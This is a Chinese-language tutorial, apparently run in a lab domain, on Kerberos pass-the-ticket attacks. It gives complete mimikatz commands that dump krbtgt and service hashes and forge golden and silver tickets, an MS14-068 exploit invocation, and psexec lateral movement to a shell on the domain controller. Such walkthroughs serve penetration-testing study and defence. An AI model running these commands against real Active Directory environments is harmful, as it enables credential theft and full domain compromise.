好不容易到了周末，终于有时间来写自己的东西了，那么就来讲一下PTT吧

---

目录

1.PTT(Past The Ticket)

2.Golden Ticket

1.Krbtgt的NTLM hash

 2.获取域的sid

3.查看要伪造的管理员

4.查看域控名字

5.查看并且清除票据

6.制造黄金票据

3.Sliver Ticket

1.获取服务用户的hash

2.域sid

3.查看并且清除票据

4.伪造白银票据

3.MS14-068

1."3011780"补丁 

2.获取域控的IP

3.域sid

4.漏洞攻击！！！

---

1.PTT(Past The Ticket)

票据传递攻击（PtT）是基于Kerberos认证的一种攻击方式，常用来做后渗透权限维持。

通过PTT，我们可以在横向移动的时候获得许多意想不到的效果

而PTT的手法一般可以分为以下三种

1. 黄金票据
2. 白银票据
3. MS14-068

2.Golden Ticket

黄金票据，是最厉害的一张票，就是伪造了TGT和sessionkey ，但是前提得知道Krbtgt的ntlm hash  ，下面我们就来演示一下黄金票据

1.Krbtgt的NTLM hash

首先，也是最重要的就是拿下krbtgt的hash了

mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:god.org  /user:krbtgt "

可以看见是能拿到krbtgt的ntlm hash的 

 2.获取域的sid

敲上以下的命令

whoami \all

除了那个-1000  直接复制前面的数值就好了 

3.查看要伪造的管理员

net localgroup administrators 

 这条命令可以帮助我们查看域内的管理员，并且知道要伪造的人

4.查看域控名字

net user /domain

可以看见域控的名字叫做 owa 

kerberos::purge

5.查看并且清除票据

这个可以查看当前的票据信息

kerberos::list

 可以看见现在是liukaifeng01的这个账号的票据

那现在肯定是没有权限访问DC的c盘的的

然后清除一下票据

kerberos::purge

可以看见我们是没有了任何的票据

6.制造黄金票据

通过上面的大杂烩，我们就可以制造黄金票据了

kerberos::golden /admin:administrator /domain:god.org  /sid:s-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /ptt

来解释一下里面的参数

1. golden 就是金票的意思
2. /admin  指定要伪造的管理员的账号
3. /domain  这个域的名字
4. /sid  这个域的sid
5. /krbtgt krbtgt的用户的hash
6. /ptt  网上有一些版本是先生成票据，再写入内存，我就直接一步到位了！！

可以看见mimikatz就直接帮我们操作了

这时候我们去klist查看一下，可以看见我们的客户端就变成了administrator了，也即是成功的伪造了管理员的身份

这时候我们就能访问到DC的c盘了 

还是那句话，查看文件只是你的谎言，拿shell才是你的真相

那么就用psexec来横向一波

psexec.exe \\owa cmd.exe

 

成功getshll，下一步就是上线cs了，这个相信大家都很熟了，就不在赘述了

3.Sliver Ticket

白银票据，只能让我们去访问对应的服务，而且一旦服务器开启了pac拓展，那么银票就没用了

但是在这里还是来讲一下这张ST

1.获取服务用户的hash

这步直接在域控上跑就好

mimikatz.exe "privilege::debug"  "sekurlsa::logonpasswords" 

记录下对应的hash 


2.域sid

这个不用多说

whoami /all

3.查看并且清除票据

kerberos::list
kerberos::purge   //这两步都是在mimikatz中运行

4.伪造白银票据

mimikatz "kerberos::golden /domain:<域名> /sid:<域 SID> /target:<目标服务器主机名> /service:<服务类型> /rc4:<NTLMHash> /user:<用户名> /ptt" exit

然后后面的步骤大家伙都已经很熟悉了吧！！！

3.MS14-068

在开始之前，大家还记不记得我刚才说的防止白银票据的方法，就是启用PAC,像这样

但是，加了就无懈可击了嘛？？？ 那肯定不是！！！

还记得我们之前讲的MS14-068吗？总结一下漏洞原理

1. 只要客户端指定任意签名算法，KDC服务器就会使用指定的算法进行签名验证，因此可以利用不需要相关密钥的算法，如MD5，实现内容的任意更改
2. KDC允许用户在Kerberos过程中插入PAC

差不多是这样

知道了原理之后我们就可以来进行复现了

1."3011780"补丁 

先去看看有没有打补丁，否则一切白费

systeminfo | find  "3011780"

可以，开搞！！！！！


2.获取域控的IP

ping "域控名字"  

3.域sid

whoami /all 

4.漏洞攻击！！！

ms14-068.exe -u liukaifeng01@god.org -p hongrisec@2024 -s S-1-5-21-2952760202-1353902439-2381784089-1000  -d 192.168.52.138

还是来讲一下本机的参数

1. -u 后面是本机的   用户名@域名
2. -p  指的是本机的密码
3. -s 完整的域sid
4. -d 域控的ip

然后就可以拿到一张TGT啦

   


然后就可以将它写入内存！！

Kerberos:ptc TGT_liukaifeng01@god.org.ccache

其中PTC是（Pass the Certificate ）证书传递攻击 


然后就可以看见我们的内存中多了一张这样的票


然后就可以横向移动了

psexec.exe \\owa cmd.exe

只不过返回的东西有点奇怪 

换一下编码

chcp 65001

这，也算好了一点了吧 

---

以上，就是PTT的三种常见攻击方法啦！！！